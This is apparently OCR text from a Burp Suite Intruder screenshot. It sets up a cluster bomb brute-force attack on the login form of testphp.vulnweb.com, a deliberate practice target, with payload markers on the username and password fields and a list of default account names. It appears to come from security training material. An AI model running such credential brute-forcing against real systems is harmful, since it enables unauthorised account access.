 Cluster bomb attack
Start attack
Target
http://testphp.vulnweb.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=§admin§&pass=§admin§
Payloads
Payload position: 1 - admin
Payload type: Simple list
Payload count: 11
Request count: 132
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
msfadmin
games
nobody
bind
proxy
syslog
user
www-data
root
test
Add
Enter a new item
Add from list... [Pro version only]
§
Payloads
Resource pool
Settings